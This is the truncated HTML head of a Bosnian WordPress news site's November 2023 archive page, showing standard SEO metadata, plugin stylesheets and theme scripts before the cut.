

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dobarportal.net/2023/11/
body_size: 43931
content:
<!doctype html >
<html lang="bs-BA">
<head>
    <meta charset="UTF-8" />
    <title>Novembar 2023 | DOBARPORTAL</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dobarportal.net/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/dobarportal.net\/2023\/11\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='noindex, follow' />
<link rel="icon" type="image/png" href="https://dobarportal.net/wp-content/uploads/2024/04/dobar_portal-logo-3-2-04-1-300x198.png"><link rel="apple-touch-icon" sizes="76x76" href="https://dobarportal.net/wp-content/uploads/2024/04/dobar_portal-logo-3-2-04-1-300x198.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://dobarportal.net/wp-content/uploads/2024/04/dobar_portal-logo-3-2-04-1-300x198.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://dobarportal.net/wp-content/uploads/2024/04/dobar_portal-logo-3-2-04-1-300x198.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://dobarportal.net/wp-content/uploads/2024/04/dobar_portal-logo-3-2-04-1-300x198.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://dobarportal.net/wp-content/uploads/2024/04/dobar_portal-logo-3-2-04-1-300x198.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Novembar 2023 | DOBARPORTAL" />
	<meta property="og:url" content="https://dobarportal.net/2023/11/" />
	<meta property="og:site_name" content="DOBARPORTAL" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@dobarportalnet" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://dobarportal.net/2023/11/","url":"https://dobarportal.net/2023/11/","name":"Novembar 2023 | DOBARPORTAL","isPartOf":{"@id":"https://dobarportal.net/#website"},"primaryImageOfPage":{"@id":"https://dobarportal.net/2023/11/#primaryimage"},"image":{"@id":"https://dobarportal.net/2023/11/#primaryimage"},"thumbnailUrl":"https://dobarportal.net/wp-content/uploads/2023/11/BeFunky-collage1-1-2.jpg","breadcrumb":{"@id":"https://dobarportal.net/2023/11/#breadcrumb"},"inLanguage":"bs-BA"},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://dobarportal.net/2023/11/#primaryimage","url":"https://dobarportal.net/wp-content/uploads/2023/11/BeFunky-collage1-1-2.jpg","contentUrl":"https://dobarportal.net/wp-content/uploads/2023/11/BeFunky-collage1-1-2.jpg","width":1200,"height":686,"caption":"Samra Alebić (FOTO: Privatni arhiv)"},{"@type":"BreadcrumbList","@id":"https://dobarportal.net/2023/11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dobarportal.net/"},{"@type":"ListItem","position":2,"name":"Archives for Novembar 2023"}]},{"@type":"WebSite","@id":"https://dobarportal.net/#website","url":"https://dobarportal.net/","name":"DOBARPORTAL.net","description":"DOBAR, ZA DOBAR DAN","publisher":{"@id":"https://dobarportal.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dobarportal.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://dobarportal.net/#organization","name":"DOBARPORTAL","url":"https://dobarportal.net/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://dobarportal.net/#/schema/logo/image/","url":"https://dobarportal.net/wp-content/uploads/2023/08/dobar_portal-logo-3-02.jpg","contentUrl":"https://dobarportal.net/wp-content/uploads/2023/08/dobar_portal-logo-3-02.jpg","width":673,"height":672,"caption":"DOBARPORTAL"},"image":{"@id":"https://dobarportal.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dobarportalnet","https://x.com/dobarportalnet","https://www.instagram.com/dobarportalnet"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DOBARPORTAL &raquo; novosti" href="https://dobarportal.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="DOBARPORTAL &raquo;  novosti o komentarima" href="https://dobarportal.net/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dobarportal.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dobarportal.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://dobarportal.net/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://dobarportal.net/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://dobarportal.net/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://dobarportal.net/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xs-front-style-css' href='https://dobarportal.net/wp-content/plugins/wp-social/assets/css/frontend.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xs_login_font_login_css-css' href='https://dobarportal.net/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dobarportal.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://dobarportal.net/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://dobarportal.net/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://dobarportal.net/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://dobarportal.net/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dobarportal.net/wp-content/themes/newspaper_v11.3.2/Newspaper/style.css?ver=11.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dobarportal.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<script type="text/javascript" src="https://dobarportal.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dobarportal.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dobarportal.net/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.7.2" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https://dobarportal.net/wp-admin/admin-ajax.php","efbl_is_fb_pro":""};
//# sourceURL=easy-facebook-likebox-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dobarportal.net/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.7.2" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https://dobarportal.net/wp-json/","nonce":"aa440a88ac","insta_enabled":""};
//# sourceURL=xs_front_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dobarportal.net/wp-content/plugins/wp-social/assets/js/front-main.js?ver=3.1.4" id="xs_front_main_js-js"></script>
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
var rest_api_conf = {"siteurl":"https://dobarportal.net","nonce":"aa440a88ac","root":"https://dobarportal.net/wp-json/"};
var wsluFrontObj = {"resturl":"https://dobarportal.net/wp-json/","rest_nonce":"aa440a88ac"};
//# sourceURL=xs_social_custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dobarportal.net/wp-content/plugins/wp-social/assets/js/social-front.js?ver=3.1.4" id="xs_social_custom-js"></script>
<script type="text/javascript" src="https://dobarportal.net/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.9" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https://dobarportal.net/wp-admin/admin-ajax.php","version":"free","nonce":"089075e5a6"};
//# sourceURL=esf-insta-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dobarportal.net/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="https://dobarportal.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dobarportal.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://dobarportal.net/2023/11/?amp=1"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"aa440a88ac","wpRestUrl":"https:\/\/dobarportal.net\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/dobarportal.net\/wp-admin\/","wpRestNonce":"aa440a88ac","wpRestUrl":"https:\/\/dobarportal.net\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/dobarportal.net\/wp-admin\/","wpRestNonce":"aa440a88ac","wpRestUrl":"https:\/\/dobarportal.net\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
    </script>
    <link rel="amphtml" href="https://dobarportal.net/2023/11/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dobarportal.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/dobarportal.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
